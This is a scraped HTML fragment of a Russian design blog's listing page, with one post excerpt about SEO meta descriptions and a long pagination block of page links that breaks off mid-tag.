		<a href="https://artforlife.ru/stati-po-dizajnu/chto-eto-takoe-i-kak-ego-sozdavat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2021/04/1619088879_chto-eto-takoe-i-kak-ego-sozdavat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2021/04/1619088879_chto-eto-takoe-i-kak-ego-sozdavat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-750x500.jpg 750w" alt="" title="что это такое и как его создавать / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/chto-eto-takoe-i-kak-ego-sozdavat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="что это такое и как его создавать / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">что это такое и как его создавать / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/04/22" title="13:54" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-04-22T13:54:38+00:00">22.04.2021</time></a></div>
	<div class="entry-excerpt"><p>Если вы создаете веб-сайт с нуля и используете стандартный конструктор веб-сайтов, то можете увидеть пространство, доступное для мета-описания на каждой странице вашего сайта. Опять же, если вы обращаете внимание на лучшие практики в области поисковой оптимизации (SEO), вы, несомненно, слышали о мета-описаниях в прошлом. В случае если термин вам незнаком, вы вряд ли сможете сказать,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/chto-eto-takoe-i-kak-ego-sozdavat-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/834" class="nav-prev" data-page-num="834"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a 